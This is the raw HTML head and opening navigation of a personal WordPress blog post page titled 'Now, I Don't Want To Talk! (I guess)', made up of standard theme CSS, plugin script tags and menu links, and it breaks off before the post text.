

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/
body_size: 15483
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>Now, I Don&#8217;t Want To Talk!  (I guess) &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fbehavior%2Fnow-i-dont-want-to-talk-i-guess%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fbehavior%2Fnow-i-dont-want-to-talk-i-guess%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.4' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"3393641a84","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/posts/1017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" />
<link rel='shortlink' href='http://countryclaire.com/?p=1017' />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-1017 single-format-standard wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
